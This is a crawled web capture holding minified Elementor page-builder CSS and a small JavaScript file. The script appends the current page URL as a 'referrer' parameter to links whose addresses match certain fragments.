.elementor-pagination{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-136 .elementor-element.elementor-element-f1cd7fc{--grid-row-gap:35px;--grid-column-gap:30px}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.66 * 100%)}.elementor-136 .elementor-element.elementor-element-f1cd7fc:after{content:"0.66"}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__thumbnail__link{width:90%}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__meta-data span+span:before{content:"///"}.elementor-136 .elementor-element.elementor-element-f1cd7fc.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px}.elementor-136 .elementor-element.elementor-element-f1cd7fc.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px}.elementor-136 .elementor-element.elementor-element-f1cd7fc.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__title,.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__title a{color:var(--e-global-color-7e1d9cb);font-family:"Poppins",Sans-serif;font-size:18px;font-weight:600}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__title{margin-bottom:5px}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__meta-data{color:var(--e-global-color-accent);font-family:"Poppins",Sans-serif;font-size:14px;font-weight:600;margin-bottom:5px}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary )}.elementor-widget-divider .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon{color:var(--e-global-color-secondary);border-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-secondary)}.elementor-136 .elementor-element.elementor-element-32e94fa{--divider-border-style:solid;--divider-color:#000;--divider-border-width:3px}.elementor-136 .elementor-element.elementor-element-32e94fa>.elementor-widget-container{background-color:var(--e-global-color-c94adc8)}.elementor-136 .elementor-element.elementor-element-32e94fa .elementor-divider-separator{width:100%}.elementor-136 .elementor-element.elementor-element-32e94fa .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-136 .elementor-element.elementor-element-32e94fa .elementor-divider__text{color:var(--e-global-color-4a65166);font-family:"Poppins",Sans-serif;font-size:38px;font-weight:700;-webkit-text-stroke-width:.8px;stroke-width:.8px;-webkit-text-stroke-color:var(--e-global-color-7e1d9cb);stroke:var(--e-global-color-7e1d9cb)}.elementor-136 .elementor-element.elementor-element-c88e1e2.elementor-element{--align-self:center}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-136 .elementor-element.elementor-element-42a6bc7{text-align:center}.elementor-136 .elementor-element.elementor-element-2344572>.elementor-widget-container{background-color:var(--e-global-color-b9fb4ca)}.elementor-136 .elementor-element.elementor-element-2344572{text-align:center}.elementor-136 .elementor-element.elementor-element-2344572 .elementor-heading-title{-webkit-text-stroke-width:1px;stroke-width:1px;-webkit-text-stroke-color:#000;stroke:#000}.elementor-136 .elementor-element.elementor-element-5b8a863.elementor-element{--align-self:center}@media(max-width:1024px){.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form .elementor-search-form__submit{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-posts .elementor-post__meta-data{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .elementor-post__excerpt p{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-posts .elementor-pagination{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .e-load-more-message{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-divider .elementor-divider__text{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}}@media(max-width:767px){.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var(--e-global-typography-text-font-size)}.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon-box-wrapper{text-align:start;gap:7px}.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon{font-size:35px}.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon-box-title,.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon-box-title a{font-size:17px}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form .elementor-search-form__submit{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-posts .elementor-post__meta-data{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .elementor-post__excerpt p{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-posts .elementor-pagination{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .e-load-more-message{font-size:var(--e-global-typography-secondary-font-size)}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.5 * 100%)}.elementor-136 .elementor-element.elementor-element-f1cd7fc:after{content:"0.5"}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__thumbnail__link{width:100%}.elementor-widget-divider .elementor-divider__text{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}}

--- FILE ---
content_type: application/javascript
request_url: https://dns0.checkreferrer.io/fix-referrer.js
body_size: 266
content:
"use strict";

(function () {
    let urlFragments = ['/box_', 'bs_', 'b_', 'nat_'];
    let referrerParam = 'referrer=';
    let hasRun = false;

    function fixDashFxLinks() {
        let links = document.querySelectorAll("a");

        links.forEach(function(l) {
            if (l.hasAttribute('href') &&
                urlFragments.map(urlFragment => {return !!l.getAttribute('href').includes(urlFragment);}).indexOf(true) > -1 &&
                l.getAttribute('href').indexOf(referrerParam) === -1) {
                let href = l.getAttribute('href');
                let referrer = referrerParam + encodeURIComponent(document.location.href);
                let hrefFixed;
                hrefFixed = href.indexOf('?') > -1 ? href + '&' + referrer : href + '?' + referrer;
                console.log('[fix-referrer] fixing link', href, 'to', hrefFixed);
                l.setAttribute('href', hrefFixed);
            }
        });
        hasRun = true;
    }

    window.addEventListener('DOMContentLoaded', function(event) {
        fixDashFxLinks();
    });

    setTimeout(function() {
        if (!hasRun) {
            fixDashFxLinks();
        }
    }, 2500);

})();

